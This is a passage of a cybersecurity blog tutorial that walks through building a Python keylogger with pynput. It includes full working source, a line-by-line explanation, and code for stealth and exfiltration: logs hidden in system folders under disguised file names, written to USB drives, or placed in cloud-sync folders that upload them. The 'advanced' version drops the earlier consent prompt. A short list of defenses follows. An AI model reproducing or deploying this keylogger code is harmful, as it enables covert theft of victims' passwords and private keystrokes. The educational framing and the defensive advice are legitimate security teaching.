        print(f"Logging to: {os.path.abspath(self.log_file)}")
        print("Press ESC to stop. Ctrl+C to force quit.")
        
        self.running = True
        self.listener = pynput.keyboard.Listener(
            on_press=self._on_press,
            on_release=self._on_release
        )
        self.listener.start()
        
        try:
            self.listener.join()
        except KeyboardInterrupt:
            self.stop()
    
    def stop(self):
        self._flush_buffer()
        if self.listener:
            self.listener.stop()
        self.running = False
        print("\n" + "=" * 50)
        print("KEYLOGGER STOPPED")
        print(f"Log saved to: {os.path.abspath(self.log_file)}")
        print("=" * 50)

if __name__ == "__main__":
    # Confirm the user understands the ethical boundaries
    print("⚠️  YOU MUST CONFIRM:")
    confirm = input("Are you running this ONLY on your own PC? (yes/no): ")
    if confirm.lower() != 'yes':
        print("Exiting. This tool is for personal educational use only.")
        exit()
    logger = EducationalKeylogger()
    logger.start()</code></pre>
            </div>

            <h2 id="code-explained">Line‑by‑Line Explanation of the Code</h2>
            <p>Let's break down the core components of the script to truly understand the underlying mechanisms.</p>

            <h3>1. The Imports</h3>
            <ul>
              <li><strong><code>pynput.keyboard</code></strong>: This is the heart of our operation. It interfaces directly with the operating system's input subsystem to intercept keyboard signals before they reach the active window.</li>
              <li><strong><code>datetime</code></strong>: Used to generate precise timestamps, allowing us to track exactly when a keystroke occurred. This is critical for forensic analysis and demonstrating the scope of data captured.</li>
              <li><strong><code>os</code> and <code>pathlib</code></strong>: These provide cross-platform file path and directory management, ensuring our log files can be saved properly regardless of whether the script runs on Windows, Linux, or macOS.</li>
            </ul>

            <h3>2. The <code>_on_press</code> Callback (The Core Interceptor)</h3>
            <p>Whenever a user presses a key, the operating system fires an interrupt. <code>pynput</code> catches this interrupt and forwards the <code>key</code> object to our <code>_on_press</code> method. The method uses a <code>try/except</code> block to handle two types of keys:</p>
            <ul>
              <li><strong>Printable Characters (the <code>try</code> block)</strong>: If the key has a <code>char</code> attribute (like <code>'a'</code> or <code>'1'</code>), we append it directly to our temporary buffer and print it to the console.</li>
              <li><strong>Special Keys (the <code>except AttributeError</code> block)</strong>: Keys like <code>Shift</code>, <code>Ctrl</code>, <code>Space</code>, or <code>Esc</code> don't have a <code>char</code> attribute. We catch this error, convert the key object to a string (like <code>"Key.space"</code>), look it up in our <code>special_keys_map</code>, and map it to a human-readable format (like <code>' '</code>).</li>
            </ul>
            <p>The script also includes a hard-coded termination condition: if the captured key is <code>Key.esc</code>, we immediately call the <code>stop()</code> method and return <code>False</code> to tell <code>pynput</code> to cease monitoring.</p>

            <h3>3. The Buffer & Flushing Mechanism</h3>
            <p>Writing to a hard drive directly inside a high-frequency function like <code>_on_press</code> is incredibly inefficient. A skilled typist can type over 100 words per minute. Instead of writing to the disk 100+ times per second, we use a <strong>buffer</strong> (<code>self.buffer</code>).</p>
            <p>We save the keystrokes into RAM (the list) as they come in. Every 10 keystrokes, we trigger <code>_flush_buffer()</code>:</p>
            <ul>
              <li><strong>Timestamping</strong>: We use <code>datetime.datetime.now().strftime()</code> to stamp the batch with a readable format.</li>
              <li><strong>String Joining</strong>: We use <code>''.join(self.buffer)</code> to concatenate the list of characters into a single string. This is far more efficient than repeatedly appending to a string.</li>
              <li><strong>Appending to File</strong>: We open the log file with the <code>'a'</code> (append) flag to add new data to the end without overwriting previous logs.</li>
              <li><strong>Clearing</strong>: Finally, <code>self.buffer.clear()</code> resets the buffer for the next batch.</li>
            </ul>

            <h2 id="storage">Where to Save the Data (Storage & Exfiltration Methods)</h2>
            <p>A keylogger is useless without a way to retrieve the captured data. In real-world attacks, attackers employ various exfiltration techniques. To demonstrate the breadth of the threat landscape, we can configure our educational logger to save its output to different locations:</p>

            <h3>1. Local Hard Drive (Default)</h3>
            <p>This is the simplest method, saving the log to a file in the script's working directory or an absolute path.</p>
            <div class="code-block-wrap">
              <span class="code-block-label">Local Storage</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Saves to current folder
logger = EducationalKeylogger(log_file="logs.txt")

# Saves to absolute path (Windows)
logger = EducationalKeylogger(log_file="C:\\Users\\Public\\logs.txt")</code></pre>
            </div>

            <h3>2. USB Flash Drive (Data Exfiltration)</h3>
            <p>An attacker might insert a USB drive and configure the keylogger to write directly to it. When the attacker retrieves the USB later, the logs are physically carried away, bypassing network monitoring.</p>
            <div class="code-block-wrap">
              <span class="code-block-label">USB Drive Storage</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Windows
logger = EducationalKeylogger(log_file="E:\\hidden_data\\logs.txt")

# Linux/Mac
logger = EducationalKeylogger(log_file="/media/usb/system.log")</code></pre>
            </div>

            <h3>3. Hidden System Folders (Stealth)</h3>
            <p>To avoid suspicion, attackers hide their logs in system folders that are rarely checked by casual users (like <code>AppData</code> on Windows or <code>~/.cache</code> on Linux).</p>
            <div class="code-block-wrap">
              <span class="code-block-label">Hidden Directory Storage</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>import os
import tempfile

# Windows AppData
appdata = os.getenv('APPDATA')
logger = EducationalKeylogger(log_file=f"{appdata}\\Microsoft\\crypto.log")

# Linux Home Cache
logger = EducationalKeylogger(log_file=os.path.expanduser('~/.cache/systemd/auth.log'))

# Temp folder (cleanup on reboot - harder to trace)
temp_dir = tempfile.gettempdir()
logger = EducationalKeylogger(log_file=f"{temp_dir}\\sys_update.log")</code></pre>
            </div>

            <h3>4. Cloud Sync Folder (Network Exfiltration)</h3>
            <p>If the victim uses cloud storage (Dropbox, Google Drive, OneDrive), the keylogger can place the logs into that folder. The cloud sync client will automatically upload the logs to the attacker's shared cloud environment, bypassing traditional network firewalls.</p>
            <div class="code-block-wrap">
              <span class="code-block-label">Cloud Sync Folder Storage</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code># Assuming Dropbox is installed
import os
dropbox_path = os.path.expanduser('~/Dropbox')
logger = EducationalKeylogger(log_file=f"{dropbox_path}/.backup/log.txt")

# Google Drive
drive_path = os.path.expanduser('~/Google Drive')
logger = EducationalKeylogger(log_file=f"{drive_path}/.system/sync.log")</code></pre>
            </div>

            <h2 id="advanced-code">The Advanced Educational Keylogger with Storage Modes</h2>
            <p>To encapsulate these concepts, the following version adds a <code>storage_mode</code> parameter, allowing you to easily select the destination of your logs for educational testing.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">advanced_keylogger.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>"""
ADVANCED EDUCATIONAL KEYLOGGER WITH STORAGE MODES
Demonstrates various data capture and storage techniques.
FOR EDUCATIONAL USE ONLY ON YOUR OWN MACHINES.
"""

import pynput.keyboard
import datetime
import os
import time
from pathlib import Path

class AdvancedEducationalKeylogger:
    """
    Demonstrates multiple storage and exfiltration methods
    """
    def __init__(self, storage_mode="local", custom_path=None):
        self.listener = None
        self.buffer = []
        self.running = False
        
        self.storage_mode = storage_mode
        self.log_file = self._get_storage_path(storage_mode, custom_path)
        
        print(f"📁 Storage Mode: {storage_mode}")
        print(f"📁 Log Location: {self.log_file}")
        
        self.special_keys_map = {
            'Key.space': ' ', 'Key.enter': '[ENTER]\n',
            'Key.tab': '[TAB]', 'Key.backspace': '[BACK]',
            'Key.shift': '[SHIFT]', 'Key.ctrl': '[CTRL]',
            'Key.alt': '[ALT]', 'Key.cmd': '[WIN]',
            'Key.caps_lock': '[CAPS]', 'Key.esc': '[ESC]',
            'Key.left': '[←]', 'Key.right': '[→]',
            'Key.up': '[↑]', 'Key.down': '[↓]',
        }
        
    def _get_storage_path(self, mode, custom_path):
        if custom_path:
            return custom_path
            
        timestamp = datetime.datetime.now().strftime("%Y%m%d_%H%M%S")
        
        if mode == "local":
            return f"keylog_{timestamp}.txt"
        elif mode == "usb":
            # Windows drive detection
            if os.name == 'nt':
                import string
                for drive in string.ascii_uppercase:
                    path = f"{drive}:\\"
                    if os.path.exists(path) and drive not in ['C']:
                        os.makedirs(f"{path}\\.hidden", exist_ok=True)
                        return f"{path}\\.hidden\\sys_{timestamp}.log"
            # Linux/Mac drive detection
            for path in ['/media', '/mnt', '/Volumes']:
                if os.path.exists(path):
                    os.makedirs(f"{path}/.hidden", exist_ok=True)
                    return f"{path}/.hidden/sys_{timestamp}.log"
            return "keylog_fallback.txt"
        elif mode == "hidden":
            if os.name == 'nt':
                hidden_dir = os.path.join(os.getenv('APPDATA'), 'Microsoft', 'Crypto')
                os.makedirs(hidden_dir, exist_ok=True)
                return os.path.join(hidden_dir, f'sys_{timestamp}.log')
            else:
                hidden_dir = os.path.expanduser('~/.cache/systemd/')
                os.makedirs(hidden_dir, exist_ok=True)
                return os.path.join(hidden_dir, f'journal_{timestamp}.log')
        elif mode == "cloud":
            for path in [os.path.expanduser('~/Dropbox'), os.path.expanduser('~/Google Drive'), os.path.expanduser('~/OneDrive')]:
                if os.path.exists(path):
                    hidden = f"{path}/.system_backup"
                    os.makedirs(hidden, exist_ok=True)
                    return f"{hidden}/sync_{timestamp}.log"
            return "keylog_fallback.txt"
        return "keylog_fallback.txt"
    
    def _on_press(self, key):
        try:
            char = key.char
            self.buffer.append({'char': char, 'time': time.time()})
            print(f"⌨️  {char}", end='', flush=True)
        except AttributeError:
            key_str = str(key)
            readable = self.special_keys_map.get(key_str, f'[{key_str}]')
            self.buffer.append({'char': readable, 'time': time.time()})
            if key == pynput.keyboard.Key.esc:
                print("\n🛑 ESC pressed - stopping...")
                self.stop()
                return False
            print(f"\n🔑 {readable}")
        
        # Auto-save every 20 keystrokes
        if len(self.buffer) >= 20:
            self._save_buffer()
    
    def _save_buffer(self):
        if not self.buffer:
            return
        
        timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
        with open(self.log_file, 'a', encoding='utf-8') as f:
            f.write(f"\n[{timestamp}] ")
            for entry in self.buffer:
                f.write(entry['char'])
        print(f"\n💾 Saved {len(self.buffer)} keystrokes")
        self.buffer.clear()
    
    def start(self):
        print("="*60)
        print("🎓 ADVANCED EDUCATIONAL KEYLOGGER")
        print("="*60)
        print(f"Mode: {self.storage_mode}")
        print(f"Log: {self.log_file}")
        print("Press ESC to stop | Ctrl+C to force quit")
        self.listener = pynput.keyboard.Listener(on_press=self._on_press)
        self.listener.start()
        self.listener.join()
    
    def stop(self):
        self._save_buffer()
        if self.listener:
            self.listener.stop()
        print(f"\n✅ Stopped. Log saved to: {self.log_file}")

if __name__ == "__main__":
    # Usage:
    # mode = "local" | "usb" | "hidden" | "cloud"
    logger = AdvancedEducationalKeylogger(storage_mode="local")
    input("\nPress Enter to start capturing keystrokes...")
    logger.start()</code></pre>
            </div>

            <h2 id="defenses">Defensive Strategies Against Keyloggers</h2>
            <p>Understanding how attackers build keyloggers allows us to build robust defenses. Here are the most effective strategies to protect yourself and your organization against keyboard monitoring:</p>
            <ol>
              <li><strong>Use a Password Manager (Avoid Typing):</strong> Password managers like Bitwarden, 1Password, or KeePass use auto-fill and copy-paste to enter credentials. Since you don't physically type your passwords, a keylogger capturing your keystrokes cannot steal them.</li>
              <li><strong>Enable Multi-Factor Authentication (2FA/MFA):</strong> Even if an attacker captures a password via a keylogger, 2FA provides a crucial second layer of defense. The attacker cannot access the account without the second factor (like a TOTP code or hardware key).</li>
              <li><strong>Keep Your Operating System Patched:</strong> While keyloggers often run in user-space, certain sophisticated variants use kernel-mode rootkits. Keeping your OS patched closes known privilege escalation and kernel vulnerabilities used to install these rootkits.</li>
              <li><strong>Use Behavior-Based Anti-Malware:</strong> Traditional antivirus relies on signatures to identify malware. Behavior-based EDR (Endpoint Detection and Response) solutions, like Windows Defender or CrowdStrike, look for anomalous actions—such as a process trying to hook keyboard events or writing data to hidden system folders in unusual patterns.</li>
              <li><strong>Be Wary of Untrusted Executables:</strong> The primary vector for keyloggers is social engineering. Never download and run executables from suspicious sources, attachments in spam emails, or "cracked" software sites.</li>
              <li><strong>Regularly Check Your Startup Programs:</strong> On Windows, use <code>Task Manager → Startup</code> and <code>msconfig</code> to check for unknown entries. On Linux, check <code>~/.config/autostart</code>. A keylogger needs to persist, and these are common persistence locations.</li>
            </ol>

            <div class="callout callout-success">
              <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
              <div>
                <div class="callout-title">The Best Defense is Awareness</div>
                <div class="callout-body">The most critical defense against keyloggers is understanding the threat landscape. By studying how these tools work, you are already building the "cybersecurity mindset" needed to spot phishing attempts and unauthorized system behavior.</div>
              </div>
            </div>

            <h2 id="next-steps">Next Steps & Final Warnings</h2>
            <p>This guide has taken you from a high-level theory of keyboard interception down to the byte-level implementation details of Python hooks, buffering, and storage exfiltration.</p>
            <p>As a next step, I highly recommend you:</p>
            <ul>
              <li><strong>Experiment Safely:</strong> Spin up a local Virtual Machine (Windows or Linux) and run the code exactly as shown, observing how the buffer flushes and how the logs are saved.</li>
              <li><strong>Study Real-World Defenses:</strong> Explore open-source EDR tools like Wazuh or OSSEC to see how they monitor for these exact types of events.</li>
              <li><strong>Apply Defensive Measures:</strong> Implement a password manager and 2FA on your personal accounts today to immediately reduce your risk profile.</li>
            </ul>

            <div class="callout callout-danger">
              <i class="fa-solid fa-circle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Final Ethical Closure</div>
                <div class="callout-body">I must reiterate one final time: <strong>this is educational content, not a weapon.</strong> The intent is to empower blue teams, ethical hackers, and cybersecurity students. Using this knowledge to violate someone's privacy or steal data is a violation of the law and this blog's principles. Always act with integrity and within the boundaries of the law.</div>
              </div>
            </div>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="../blog.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Back to Blog</div>
              <div class="article-nav-title">All Articles</div>
            </a>
            <a href="idapython-reverse-engineering.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">IDAPython: Automating Reverse Engineering</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Comments coming soon. For now, reach out on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or <a href="mailto:info@aimadulislam.dpdns.org">email me</a> with questions.</p>
          </div>

        </article>

        <!-- Article Sidebar -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Ethical Hacker | DFIR</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. BSc CS, University of Peshawar.</p>
            <a href="../index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">View Portfolio</a>
          </div>

          <!-- Related Articles -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="python-for-security.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐍</div>
              <div>
                <div class="sidebar-post-title">Python for Hackers: Security Automation</div>
                <div class="sidebar-post-meta">14 min · Programming</div>
              </div>
            </a>
            <a href="idapython-reverse-engineering.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🔧</div>
              <div>
                <div class="sidebar-post-title">IDAPython: Automating Reverse Engineering</div>
                <div class="sidebar-post-meta">20 min · Programming</div>
              </div>
            </a>
            <a href="home-lab-setup.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🏠</div>
              <div>
                <div class="sidebar-post-title">Home Lab on a Budget</div>
                <div class="sidebar-post-meta">10 min · Tutorials</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-tut">keylogger</span>
              <span class="tag tag-tut">pynput</span>
              <span class="tag tag-cyber">ethical-hacking</span>
              <span class="tag tag-tut">defenses</span>
              <span class="tag tag-tut">cybersecurity-education</span>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Free forever</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- Footer -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar documenting his learning journey — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs"></i> LinkedIn</a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs"></i> GitHub</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github"></i></a>
      </div>
    </div>
  </div>
</footer>

<!-- Scroll to Top -->
<button id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i></button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>

